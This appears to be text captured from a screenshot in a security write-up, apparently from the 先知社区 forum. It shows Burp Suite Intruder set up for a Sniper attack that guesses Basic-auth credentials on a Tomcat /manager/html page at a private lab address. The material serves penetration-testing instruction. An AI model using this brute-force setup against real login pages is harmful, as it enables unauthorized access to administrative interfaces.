 Choose an attack type
Star
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.129
Update Host header to match target
1 GET /manager/html HTTP/1.1
2 Host: 192.168.1.129
3 Cache-Control: max-age=0
4 Authorization: Basic §MTIzOjEyMw==§
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.1.129/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13
先知社区